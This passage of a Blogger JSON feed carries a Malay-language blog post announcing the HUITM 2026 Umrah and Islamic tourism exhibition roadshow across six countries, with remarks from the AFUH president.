Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html","title":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s72-w640-h404-c\/Screenshot%202026-01-24%20at%207.38.35%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1206680138520008273"},"published":{"$t":"2026-01-24T00:16:00.001+08:00"},"updated":{"$t":"2026-01-24T00:17:03.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s800\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/w640-h360\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKUALA LUMPUR\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E – \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EInternational Umrah and Tourism Exhibition 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;dijangka memainkan peranan strategik dalam memperkukuh ekosistem pelancongan Islam global dengan menghimpunkan pemain utama industri Umrah, Haji dan pelancongan Islam dari Arab Saudi serta pelbagai pasaran antarabangsa.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPameran berprestij ini dianjurkan oleh Hajj and Umrah International Travel Market (\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EHUITM\u003C\/b\u003E\u003C\/span\u003E) dengan sokongan strategik \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EASEAN Federation of Umrah and Hajj (AFUH)\u003C\/b\u003E\u003C\/span\u003E, sekali gus mengukuhkan kedudukannya sebagai platform antarabangsa utama bagi industri perjalanan ibadah dan pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbekalkan kejayaan penganjuran terdahulu di \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003ETürkiye, Uzbekistan \u003C\/span\u003Edan\u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003E Belgium\u003C\/span\u003E, HUITM akan memperluaskan jangkauan globalnya pada tahun 2026 ini\u0026nbsp; melalui siri jelajah pameran antarabangsa di \u003Cspan style=\"color: #cc0000;\"\u003Eenam negara\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edipilih sebagai destinasi pembukaan siri jelajah \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E, sejajar dengan peranannya sebagai hab pelancongan Islam serta pusat strategik industri Haji dan Umrah di peringkat antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiri roadshow \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E akan bermula di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKuala Lumpur\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #990000;\"\u003E18 Jun 2026\u003C\/span\u003E, diikuti \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E23 Jun 2026,\u003C\/span\u003E \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E27 hingga 28 Jun 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMaghribi\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E2 Julai 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETürkiye \u003C\/b\u003E\u003C\/span\u003Epada \u003Cspan style=\"color: #cc0000;\"\u003E11 hingga 12 Julai 2026\u003C\/span\u003E, sebelum berakhir di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKazakhstan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E13 September 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDireka sebagai platform profesional berorientasikan perniagaan ke perniagaan (B2B), ia berfungsi sebagai medium yang menghubungkan secara langsung penyedia perkhidmatan utama dari\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Arab Saudi \u003C\/b\u003E\u003C\/span\u003Edan pasaran antarabangsa dengan pemain industri tempatan serta serantau.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDisamping itu, ia bertujuan memudahcara rundingan strategik, padanan perniagaan berstruktur, pembentukan kerjasama jangka panjang serta menyokong transformasi digital dan inovasi perkhidmatan dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEdisi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang berperanan sebagai gerbang pasaran \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EASEAN\u003C\/b\u003E\u003C\/span\u003E akan diadakan pada \u003Cspan style=\"color: #cc0000;\"\u003E18 Jun 2026 \u003C\/span\u003Edi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EInterContinental Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E, dari jam 10.00 pagi hingga 8.00 malam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/s800\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"800\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/w640-h212\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAcara ini akan menampilkan sesi \u003Ci\u003Eworkshow\u003C\/i\u003E, rangkaian perniagaan serta padanan perniagaan yang melibatkan pengendali Umrah dan Haji, hotel dan penginapan, syarikat penerbangan, syarikat pengurusan destinasi, penyedia teknologi pelancongan serta perkhidmatan sokongan industri dari dalam dan luar negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E merupakan antara persatuan utama di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang menyokong penganjuran HUITM, dengan memainkan peranan penting dalam pembangunan industri Haji dan Umrah serta pengukuhan kerjasama strategik di peringkat serantau dan antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPresiden \u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato’ Seri Dr. Mohd Khalid Harun\u003C\/b\u003E\u003C\/span\u003E berkata, Malaysia telah lama diiktiraf sebagai hab utama pelancongan Islam dan perkhidmatan Umrah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘AFUH menokong HUITM yang. berfungsi sebagai medium untuk memperkukuh jaringan antarabangsa\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eserta membuka peluang perniagaan\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebaharu kepada agensi pelancongan Malaysia bagi menembusi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epasaran global, khususnya Arab Saudi dan Asia Tengah. Sokongan ini selari dengan misi AFUH untuk meningkatkan profesionalisme,inovasi serta keterhubungan global dalam industri pelacongan Islam,\"\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;tambahnya ketika ditemui dalam sidang media yang berlangsung di sebuah hotel terkemuka di Kuala Lumpur baru-baru ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/s800\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/w640-h300\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir beberapa tokoh industri dan diplomat antaranya termasuk Hakan Sahin selaku Pengarah Urusan dan Penganjur Pameran; \u003Cspan style=\"color: #2b00fe;\"\u003EAhmad Mahmud Fita Kita Iskandar\u003C\/span\u003E sebagai Wakil Rasmi ASEAN; \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Karomidin Gadoev\u003C\/span\u003E, Duta Besar Uzbekistan ke Malaysia;\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ESherzod Sami,\u0026nbsp;\u003C\/span\u003EPresiden Persatuan UZSAA dan \u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Hj Abdul Rahim Abdullah\u003C\/span\u003E selaku wakil rasmi Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerkongsi lanjut,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E Dr. Mohd Khalid\u003C\/b\u003E\u003C\/span\u003E menambah kata,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esokongan AFUH terhadap HUITM adalah selari dengan misi persatuan itu untuk meningkatkan profesionalisme, inovasi serta keterhubungan global dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Melalui penganjuran di enam negara, HUITM komited untuk membina ekosistem Umrah dan pelancongan Islam yang lebih bersepadu, mampan dan berdaya saing di peringkat antarabangsa,” akhiri beliau\u0026nbsp;sambil mengalu-alukan penyertaan pemimpin industri, rakan strategik dan pihak berkepentingan untuk bersama-sama membina ekosistem Umrah dan pelancongan Islam yang lebih kukuh dan berdaya saing di peringkat global.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; 